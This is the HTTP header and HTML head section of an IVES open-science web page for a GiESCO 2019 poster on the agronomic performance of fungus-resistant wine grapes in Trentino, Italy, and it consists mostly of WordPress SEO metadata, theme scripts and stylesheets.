

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/37963/
body_size: 19112
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>2018 updates on the agronomic performances of fungus resistant wine grapes in Trentino (Italy) • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="On the market there are several wine grapes which are tolerant to the main fungal diseases. These varieties, commonly defined “resistant”, were developed in the grapevine breeding programs carried out mainly in Germany, France, Hungary and Italy. Some of these cultivars have been included in the national catalogues of wine grape varieties and have sometimes been allowed for specific kinds of wine. The VEVIR project, aimed at the enological evaluation of resistant vines, involves 33 cultivars achieved at the State Institute for Viticulture Freiburg in Germany, the Research Institute of Viticulture and Enology Pecs in Hungary and the Fondazione Edmund Mach S. Michele all’Adige (FEM) in Italy." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/37963/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2018 updates on the agronomic performances of fungus resistant wine grapes in Trentino (Italy) • IVES" />
		<meta property="og:description" content="On the market there are several wine grapes which are tolerant to the main fungal diseases. These varieties, commonly defined “resistant”, were developed in the grapevine breeding programs carried out mainly in Germany, France, Hungary and Italy. Some of these cultivars have been included in the national catalogues of wine grape varieties and have sometimes been allowed for specific kinds of wine. The VEVIR project, aimed at the enological evaluation of resistant vines, involves 33 cultivars achieved at the State Institute for Viticulture Freiburg in Germany, the Research Institute of Viticulture and Enology Pecs in Hungary and the Fondazione Edmund Mach S. Michele all’Adige (FEM) in Italy." />
		<meta property="og:url" content="https://ives-openscience.eu/37963/" />
		<meta property="article:published_time" content="2023-09-28T15:31:26+00:00" />
		<meta property="article:modified_time" content="2023-09-28T15:31:27+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="2018 updates on the agronomic performances of fungus resistant wine grapes in Trentino (Italy) • IVES" />
		<meta name="twitter:description" content="On the market there are several wine grapes which are tolerant to the main fungal diseases. These varieties, commonly defined “resistant”, were developed in the grapevine breeding programs carried out mainly in Germany, France, Hungary and Italy. Some of these cultivars have been included in the national catalogues of wine grape varieties and have sometimes been allowed for specific kinds of wine. The VEVIR project, aimed at the enological evaluation of resistant vines, involves 33 cultivars achieved at the State Institute for Viticulture Freiburg in Germany, the Research Institute of Viticulture and Enology Pecs in Hungary and the Fondazione Edmund Mach S. Michele all’Adige (FEM) in Italy." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/37963\/#blogposting","name":"2018 updates on the agronomic performances of fungus resistant wine grapes in Trentino (Italy) \u2022 IVES","headline":"2018 updates on the agronomic performances of fungus resistant wine grapes in Trentino (Italy)","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2023-09-28T17:31:26+02:00","dateModified":"2023-09-28T17:31:27+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/37963\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/37963\/#webpage"},"articleSection":"GiESCO, GiESCO 2019, IVES Conference Series, Poster - Vine protection and sustainability, GiESCO, GiESCO 2019, IVES Conference Series"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/37963\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","name":"GiESCO"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","position":3,"name":"GiESCO","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","name":"GiESCO 2019"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","position":4,"name":"GiESCO 2019","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-protection-and-sustainability\/#listItem","name":"Poster - Vine protection and sustainability"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","name":"GiESCO"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-protection-and-sustainability\/#listItem","position":5,"name":"Poster - Vine protection and sustainability","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-protection-and-sustainability\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/37963\/#listItem","name":"2018 updates on the agronomic performances of fungus resistant wine grapes in Trentino (Italy)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","name":"GiESCO 2019"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/37963\/#listItem","position":6,"name":"2018 updates on the agronomic performances of fungus resistant wine grapes in Trentino (Italy)","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-protection-and-sustainability\/#listItem","name":"Poster - Vine protection and sustainability"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/37963\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/37963\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/37963\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/37963\/#webpage","url":"https:\/\/ives-openscience.eu\/37963\/","name":"2018 updates on the agronomic performances of fungus resistant wine grapes in Trentino (Italy) \u2022 IVES","description":"On the market there are several wine grapes which are tolerant to the main fungal diseases. These varieties, commonly defined \u201cresistant\u201d, were developed in the grapevine breeding programs carried out mainly in Germany, France, Hungary and Italy. Some of these cultivars have been included in the national catalogues of wine grape varieties and have sometimes been allowed for specific kinds of wine. The VEVIR project, aimed at the enological evaluation of resistant vines, involves 33 cultivars achieved at the State Institute for Viticulture Freiburg in Germany, the Research Institute of Viticulture and Enology Pecs in Hungary and the Fondazione Edmund Mach S. Michele all\u2019Adige (FEM) in Italy.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/37963\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2023-09-28T17:31:26+02:00","dateModified":"2023-09-28T17:31:27+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F37963%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F37963%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
